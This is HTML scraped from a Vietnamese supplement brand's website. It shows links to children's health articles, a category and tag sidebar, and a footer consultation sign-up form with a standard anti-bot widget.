			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua/" class="plain" aria-label="Bổ sung omega 3 cho bé như nào cho đúng liều và hiệu quả">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Bổ sung omega 3 cho bé như nào cho đúng liều và hiệu quả" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua.png" class="attachment-medium size-medium wp-post-image" alt="Bổ sung omega 3 cho bé như nào cho đúng liều và hiệu quả" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua/" class="plain">Bổ sung omega 3 cho bé như nào cho đúng liều và hiệu quả</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao/" class="plain" aria-label="Trẻ bị ngạt mũi phải xử lý như thế nào?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Trẻ bị ngạt mũi phải xử lý như thế nào" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao.png" class="attachment-medium size-medium wp-post-image" alt="Trẻ bị ngạt mũi phải xử lý như thế nào" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao/" class="plain">Trẻ bị ngạt mũi phải xử lý như thế nào?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/tre-1-tuoi-co-nen-bo-sung-canxi-khong/" class="plain" aria-label="Trẻ 1 tuổi có nên bổ sung canxi không?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Trẻ 1 tuổi có nên bổ sung canxi không" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong.png 600w, https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong.png" class="attachment-medium size-medium wp-post-image" alt="Trẻ 1 tuổi có nên bổ sung canxi không" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong.png 600w, https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/tre-1-tuoi-co-nen-bo-sung-canxi-khong/" class="plain">Trẻ 1 tuổi có nên bổ sung canxi không?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi/" class="plain" aria-label="Bổ sung canxi cho trẻ 5 tuổi cần lưu ý những gì?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Bổ sung canxi cho trẻ 5 tuổi cần lưu ý những gì" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi.png" class="attachment-medium size-medium wp-post-image" alt="Bổ sung canxi cho trẻ 5 tuổi cần lưu ý những gì" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi/" class="plain">Bổ sung canxi cho trẻ 5 tuổi cần lưu ý những gì?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div></div>
<div id="comments" class="comments-area">

	
	
	
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="categories-14" class="widget widget_categories"><span class="widget-title "><span>Danh mục</span></span><div class="is-divider small"></div>
			<ul>
					<li class="cat-item cat-item-1011"><a href="https://doppelherz.vn/category/aktiv-meno/">Aktiv Meno</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://doppelherz.vn/category/bao-chi-noi-ve-chung-toi/">Báo chí nói về chúng tôi</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://doppelherz.vn/category/bao-chi-noi-ve-doppelherz/">Báo chí nói về Doppelherz</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://doppelherz.vn/category/health-knowledge/beauty-care/">Beauty care</a>
</li>
	<li class="cat-item cat-item-4095"><a href="https://doppelherz.vn/category/health-knowledge/children-health/">Children&#039;s health</a>
</li>
	<li class="cat-item cat-item-4144"><a href="https://doppelherz.vn/category/su-kien/chuong-trinh-khuyen-mai/">Chương trình khuyến mại</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://doppelherz.vn/category/co-hoi-nghe-nghiep/trainee-doppelherz/">Chương trình Trainee Doppelherz</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://doppelherz.vn/category/co-hoi-nghe-nghiep/">Cơ hội nghề nghiệp</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://doppelherz.vn/category/health-knowledge/common-diseases/">Common Diseases</a>
</li>
	<li class="cat-item cat-item-4038"><a href="https://doppelherz.vn/category/events/">Events</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://doppelherz.vn/category/hang-va-cong-ty/">Hãng và công ty</a>
</li>
	<li class="cat-item cat-item-4079"><a href="https://doppelherz.vn/category/health-knowledge/">Health knowledge</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://doppelherz.vn/category/hoat-dong-noi-bat/">Hoạt động nổi bật</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/huyet-ap/">Huyết áp</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/">Kiến thức sức khỏe</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/lam-dep/">Làm đẹp</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/man-kinh/">Mãn kinh</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://doppelherz.vn/category/mat-ngu/">Mất ngủ</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/nhung-benh-ly-thuong-gap/">Những bệnh lý thường gặp</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://doppelherz.vn/category/rung-toc/">Rụng tóc</a>
</li>
	<li class="cat-item cat-item-4105"><a href="https://doppelherz.vn/category/social-responsibilities/">Social responsibilities</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://doppelherz.vn/category/su-kien/">Sự kiện</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://doppelherz.vn/category/suc-khoe-phu-nu/">Sức khỏe phụ nữ</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-phu-nu-mang-thai/">Sức khỏe phụ nữ mang thai</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-tre-em/">Sức khỏe trẻ em</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://doppelherz.vn/category/tang-suc-de-khang/">Tăng sức đề kháng</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/tieu-duong/">Tiểu đường</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://doppelherz.vn/category/tin-noi-bo/">Tin nội bộ</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://doppelherz.vn/category/trach-nhiem-xa-hoi-cong-ty/">Trách nhiệm xã hội công ty</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://doppelherz.vn/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/vitamin-va-khoang-chat/">Vitamin và Khoáng chất</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/xuong-khop/">Xương khớp</a>
</li>
			</ul>

			</aside><aside id="tag_cloud-9" class="widget widget_tag_cloud"><span class="widget-title "><span>Từ khóa tìm kiếm</span></span><div class="is-divider small"></div><div class="tagcloud"><a href="https://doppelherz.vn/tag/a-z-fizz/" class="tag-cloud-link tag-link-1262 tag-link-position-1" style="font-size: 9.631067961165pt;" aria-label="A-Z Fizz (3 mục)">A-Z Fizz<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/activation/" class="tag-cloud-link tag-link-2431 tag-link-position-2" style="font-size: 9.631067961165pt;" aria-label="Activation (3 mục)">Activation<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/aktiv-meno/" class="tag-cloud-link tag-link-1012 tag-link-position-3" style="font-size: 10.990291262136pt;" aria-label="Aktiv Meno (4 mục)">Aktiv Meno<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/bieng-an/" class="tag-cloud-link tag-link-940 tag-link-position-4" style="font-size: 10.990291262136pt;" aria-label="biếng ăn (4 mục)">biếng ăn<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/be-bieng-an/" class="tag-cloud-link tag-link-1154 tag-link-position-5" style="font-size: 9.631067961165pt;" aria-label="bé biếng ăn (3 mục)">bé biếng ăn<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/bo-sung-omega-3-cho-ba-bau/" class="tag-cloud-link tag-link-1377 tag-link-position-6" style="font-size: 9.631067961165pt;" aria-label="bổ sung Omega 3 cho bà bầu (3 mục)">bổ sung Omega 3 cho bà bầu<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/bo-sung-sat/" class="tag-cloud-link tag-link-981 tag-link-position-7" style="font-size: 9.631067961165pt;" aria-label="bổ sung sắt (3 mục)">bổ sung sắt<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/bo-sung-vitamin/" class="tag-cloud-link tag-link-975 tag-link-position-8" style="font-size: 10.990291262136pt;" aria-label="bổ sung vitamin (4 mục)">bổ sung vitamin<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/dinh-duong-ba-bau/" class="tag-cloud-link tag-link-969 tag-link-position-9" style="font-size: 9.631067961165pt;" aria-label="dinh dưỡng bà bầu (3 mục)">dinh dưỡng bà bầu<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/doppelherz/" class="tag-cloud-link tag-link-965 tag-link-position-10" style="font-size: 21.184466019417pt;" aria-label="Doppelherz (27 mục)">Doppelherz<span class="tag-link-count"> (27)</span></a>
<a href="https://doppelherz.vn/tag/doppelherz-viet-nam/" class="tag-cloud-link tag-link-966 tag-link-position-11" style="font-size: 15.611650485437pt;" aria-label="Doppelherz (10 mục)">Doppelherz<span class="tag-link-count"> (10)</span></a>
<a href="https://doppelherz.vn/tag/giam-tan-nhang/" class="tag-cloud-link tag-link-932 tag-link-position-12" style="font-size: 8pt;" aria-label="Giảm tàn nhang (2 mục)">Giảm tàn nhang<span class="tag-link-count"> (2)</span></a>
<a href="https://doppelherz.vn/tag/he-thong-mien-dich/" class="tag-cloud-link tag-link-908 tag-link-position-13" style="font-size: 8pt;" aria-label="hệ thống miễn dịch (2 mục)">hệ thống miễn dịch<span class="tag-link-count"> (2)</span></a>
<a href="https://doppelherz.vn/tag/hoi-nghi-khach-hang/" class="tag-cloud-link tag-link-1663 tag-link-position-14" style="font-size: 9.631067961165pt;" aria-label="hội nghị khách hàng (3 mục)">hội nghị khách hàng<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/hoi-thao/" class="tag-cloud-link tag-link-2434 tag-link-position-15" style="font-size: 10.990291262136pt;" aria-label="Hội thảo (4 mục)">Hội thảo<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/isoflavone/" class="tag-cloud-link tag-link-943 tag-link-position-16" style="font-size: 10.990291262136pt;" aria-label="Isoflavone (4 mục)">Isoflavone<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/lam-dep/" class="tag-cloud-link tag-link-933 tag-link-position-17" style="font-size: 8pt;" aria-label="làm đẹp (2 mục)">làm đẹp<span class="tag-link-count"> (2)</span></a>
<a href="https://doppelherz.vn/tag/multivitamin/" class="tag-cloud-link tag-link-1196 tag-link-position-18" style="font-size: 13.029126213592pt;" aria-label="multivitamin (6 mục)">multivitamin<span class="tag-link-count"> (6)</span></a>
<a href="https://doppelherz.vn/tag/man-kinh/" class="tag-cloud-link tag-link-1351 tag-link-position-19" style="font-size: 9.631067961165pt;" aria-label="mãn kinh (3 mục)">mãn kinh<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/noi-tiet-to-nu/" class="tag-cloud-link tag-link-917 tag-link-position-20" style="font-size: 14.388349514563pt;" aria-label="Nội tiết tố nữ (8 mục)">Nội tiết tố nữ<span class="tag-link-count"> (8)</span></a>
<a href="https://doppelherz.vn/tag/phu-nu-mang-thai/" class="tag-cloud-link tag-link-949 tag-link-position-21" style="font-size: 13.708737864078pt;" aria-label="phụ nữ mang thai (7 mục)">phụ nữ mang thai<span class="tag-link-count"> (7)</span></a>
<a href="https://doppelherz.vn/tag/stress/" class="tag-cloud-link tag-link-972 tag-link-position-22" style="font-size: 9.631067961165pt;" aria-label="stress (3 mục)">stress<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/suy-giam-noi-tiet-to-nu/" class="tag-cloud-link tag-link-1220 tag-link-position-23" style="font-size: 9.631067961165pt;" aria-label="suy giảm nội tiết tố nữ (3 mục)">suy giảm nội tiết tố nữ<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/so-1-tai-duc/" class="tag-cloud-link tag-link-967 tag-link-position-24" style="font-size: 9.631067961165pt;" aria-label="Số 1 tại Đức (3 mục)">Số 1 tại Đức<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/thuc-pham-tang-suc-de-khang/" class="tag-cloud-link tag-link-903 tag-link-position-25" style="font-size: 9.631067961165pt;" aria-label="thực phẩm tăng sức đề kháng (3 mục)">thực phẩm tăng sức đề kháng<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/tien-man-kinh/" class="tag-cloud-link tag-link-911 tag-link-position-26" style="font-size: 10.990291262136pt;" aria-label="Tiền mãn kinh (4 mục)">Tiền mãn kinh<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/tien-man-kinh-man-kinh/" class="tag-cloud-link tag-link-910 tag-link-position-27" style="font-size: 9.631067961165pt;" aria-label="Tiền mãn kinh- mãn kinh (3 mục)">Tiền mãn kinh- mãn kinh<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/tre-bieng-an/" class="tag-cloud-link tag-link-1054 tag-link-position-28" style="font-size: 22pt;" aria-label="trẻ biếng ăn (31 mục)">trẻ biếng ăn<span class="tag-link-count"> (31)</span></a>
<a href="https://doppelherz.vn/tag/tre-bieng-an-cham-tang-can/" class="tag-cloud-link tag-link-1055 tag-link-position-29" style="font-size: 10.990291262136pt;" aria-label="trẻ biếng ăn chậm tăng cân (4 mục)">trẻ biếng ăn chậm tăng cân<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/tre-bieng-an-can-bo-sung-gi/" class="tag-cloud-link tag-link-1301 tag-link-position-30" style="font-size: 9.631067961165pt;" aria-label="Trẻ biếng ăn cần bổ sung gì (3 mục)">Trẻ biếng ăn cần bổ sung gì<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/tre-bieng-an-sinh-ly/" class="tag-cloud-link tag-link-1122 tag-link-position-31" style="font-size: 12.077669902913pt;" aria-label="trẻ biếng ăn sinh lý (5 mục)">trẻ biếng ăn sinh lý<span class="tag-link-count"> (5)</span></a>
<a href="https://doppelherz.vn/tag/tre-so-sinh-bieng-an-phai-lam-sao/" class="tag-cloud-link tag-link-1287 tag-link-position-32" style="font-size: 9.631067961165pt;" aria-label="Trẻ sơ sinh biếng ăn phải làm sao (3 mục)">Trẻ sơ sinh biếng ăn phải làm sao<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/tang-cuong-he-mien-dich/" class="tag-cloud-link tag-link-899 tag-link-position-33" style="font-size: 13.029126213592pt;" aria-label="tăng cường hệ miễn dịch (6 mục)">tăng cường hệ miễn dịch<span class="tag-link-count"> (6)</span></a>
<a href="https://doppelherz.vn/tag/tang-cuong-mien-dich/" class="tag-cloud-link tag-link-1009 tag-link-position-34" style="font-size: 10.990291262136pt;" aria-label="tăng cường miễn dịch (4 mục)">tăng cường miễn dịch<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/tang-cuong-suc-khoe/" class="tag-cloud-link tag-link-901 tag-link-position-35" style="font-size: 13.029126213592pt;" aria-label="tăng cường sức khỏe (6 mục)">tăng cường sức khỏe<span class="tag-link-count"> (6)</span></a>
<a href="https://doppelherz.vn/tag/tang-cuong-suc-de-khang/" class="tag-cloud-link tag-link-1252 tag-link-position-36" style="font-size: 9.631067961165pt;" aria-label="tăng cường sức đề kháng (3 mục)">tăng cường sức đề kháng<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/tang-suc-de-khang/" class="tag-cloud-link tag-link-898 tag-link-position-37" style="font-size: 16.155339805825pt;" aria-label="Tăng sức đề kháng (11 mục)">Tăng sức đề kháng<span class="tag-link-count"> (11)</span></a>
<a href="https://doppelherz.vn/tag/tang-de-khang/" class="tag-cloud-link tag-link-1089 tag-link-position-38" style="font-size: 9.631067961165pt;" aria-label="tăng đề kháng (3 mục)">tăng đề kháng<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/vi-chat-dinh-duong/" class="tag-cloud-link tag-link-939 tag-link-position-39" style="font-size: 9.631067961165pt;" aria-label="vi chất dinh dưỡng (3 mục)">vi chất dinh dưỡng<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/vital-pregna/" class="tag-cloud-link tag-link-958 tag-link-position-40" style="font-size: 17.106796116505pt;" aria-label="Vital Pregna (13 mục)">Vital Pregna<span class="tag-link-count"> (13)</span></a>
<a href="https://doppelherz.vn/tag/vitamin/" class="tag-cloud-link tag-link-1048 tag-link-position-41" style="font-size: 9.631067961165pt;" aria-label="Vitamin (3 mục)">Vitamin<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/vitamin-d3/" class="tag-cloud-link tag-link-990 tag-link-position-42" style="font-size: 9.631067961165pt;" aria-label="vitamin D3 (3 mục)">vitamin D3<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/vitamin-tong-hop/" class="tag-cloud-link tag-link-979 tag-link-position-43" style="font-size: 13.029126213592pt;" aria-label="vitamin tổng hợp (6 mục)">vitamin tổng hợp<span class="tag-link-count"> (6)</span></a>
<a href="https://doppelherz.vn/tag/vitamin-tong-hop-cho-ba-bau/" class="tag-cloud-link tag-link-1360 tag-link-position-44" style="font-size: 9.631067961165pt;" aria-label="vitamin tổng hợp cho bà bầu (3 mục)">vitamin tổng hợp cho bà bầu<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/vitamin-va-khoang-chat/" class="tag-cloud-link tag-link-906 tag-link-position-45" style="font-size: 10.990291262136pt;" aria-label="vitamin và khoáng chất (4 mục)">vitamin và khoáng chất<span class="tag-link-count"> (4)</span></a></div>
</aside></div>
			</div>
</div>

</div>


</main>

<footer data-rocket-location-hash="88b261c5335c828595d6d695b925054e" id="footer" class="footer-wrapper">

	<span class="scroll-to" data-label="Scroll to: #tuvan" data-bullet="false" data-link="#tuvan" data-title="Change this"><a name="tuvan"></a></span>


	<section data-rocket-location-hash="d4eff25cbb9328334a8b4d047ba1ff1e" class="section homebooking" id="section_330938607">
		<div class="section-bg fill" >
			<img width="1920" height="540" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%20540'%3E%3C/svg%3E" class="bg attachment-original size-original" alt="" decoding="async" data-lazy-src="https://doppelherz.vn/wp-content/uploads/99423a9f665fde01874e.jpg" /><noscript><img width="1920" height="540" src="https://doppelherz.vn/wp-content/uploads/99423a9f665fde01874e.jpg" class="bg attachment-original size-original" alt="" decoding="async" /></noscript>						<div class="section-bg-overlay absolute fill"></div>
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-355003322" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-355003322 {
  padding-top: 60px;
}
</style>
	</div>
	

<div class="row align-middle align-center"  id="row-1107638435">


	<div id="col-374684841" class="col medium-5 small-12 large-5"  >
				<div class="col-inner dark"  >
			
			

<p><a href="tel:18001770"></p>
<div class="homephone">
                        <i class="fa fa-phone"></i></p>
<div class="phone">
                            <span class="phonenumber">1800.1770</span><br />
                            <span class="content">Chúng tôi luôn sẵn sàng hỗ trợ bạn!</span>
                        </div>
</p>
</div>
<p>                    </a></p>

		</div>
					</div>

	

	<div id="col-367331240" class="col medium-7 small-12 large-7"  >
				<div class="col-inner" style="background-color:rgb(255, 255, 255);" >
			
			

<p style="text-align: center;"><span style="font-size: 180%;">Đăng ký tư vấn ngay</span></p>

<div class="wpcf7 no-js" id="wpcf7-f27832-o1" lang="vi" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/thieu-mau-nao-nen-kieng-gi/#wpcf7-f27832-o1" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="27832" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f27832-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7dtx_version" value="4.5.1" />
</div>
<div class="bookingform row row-small">
	<div class="col large-6 medium-6 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourName"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Họ và tên (*)" value="" type="text" name="YourName" /></span>
		</p>
	</div>
	<div class="col large-6 medium-6 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourPhone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Số điện thoại (*)" value="" type="tel" name="YourPhone" /></span>
		</p>
	</div>
	<div class="col large-6 medium-6 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourAdd"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Địa chỉ" value="" type="text" name="YourAdd" /></span>
		</p>
	</div>
	<div class="col large-6 medium-6 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourEmail"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email" aria-invalid="false" placeholder="Email" value="" type="email" name="YourEmail" /></span>
		</p>
	</div>
	<div class="col large-12 medium-12 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourMess"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Thông tin thêm" name="YourMess"></textarea></span><div class="cf7-cf-turnstile" style="margin-top: 0px; margin-bottom: -15px;"> <div id="cf-turnstile-cf7-2301501629" class="cf-turnstile" data-sitekey="0x4AAAAAACL73dntnZx9nk0x" data-theme="light" data-language="auto" data-size="normal" data-retry="auto" data-retry-interval="1000" data-refresh-expired="auto" data-action="contact-form-7" data-appearance="always"></div> <script>document.addEventListener("DOMContentLoaded", function() { setTimeout(function(){ var e=document.getElementById("cf-turnstile-cf7-2301501629"); e&&!e.innerHTML.trim()&&(turnstile.remove("#cf-turnstile-cf7-2301501629"), turnstile.render("#cf-turnstile-cf7-2301501629", {sitekey:"0x4AAAAAACL73dntnZx9nk0x"})); }, 100); });</script> <br class="cf-turnstile-br cf-turnstile-br-cf7-2301501629"> <script>document.addEventListener("DOMContentLoaded",function(){document.querySelectorAll('.wpcf7-form').forEach(function(e){e.addEventListener('submit',function(){if(document.getElementById('cf-turnstile-cf7-2301501629')){setTimeout(function(){turnstile.reset('#cf-turnstile-cf7-2301501629');},1000)}})})});</script> </div><br/><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Đăng ký" />
		</p>
	</div>
